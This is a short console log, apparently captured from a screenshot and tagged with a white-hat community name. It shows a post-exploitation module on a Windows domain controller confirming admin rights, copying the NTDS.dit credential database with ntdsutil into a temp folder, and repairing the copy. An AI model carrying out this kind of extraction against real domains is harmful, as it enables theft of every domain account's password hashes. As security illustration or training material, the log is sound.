 [*] Session has Admin privs
[*] Session is on a Domain Controller
[*] Pre-conditions met, attempting to copy NTDS.dit
[*] Using NTDSUTIL method
[*] NTDS database copied to C:\Windows\Temp\nDXhaC\Active Directory\ntds.dit
[*] NTDS File Size: 33554432 bytes
[*] Repairing NTDS database after copy...
[*]
Initiating REPAIR mode...
        Database: C:\Windows\Temp\nDXhaC\Active Directory\ntds.dit
  Temp. Database: TEMPREPAIR192.EDB
Checking database integrity.
                     Scanning Status (% complete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Integrity check successful.
白帽hub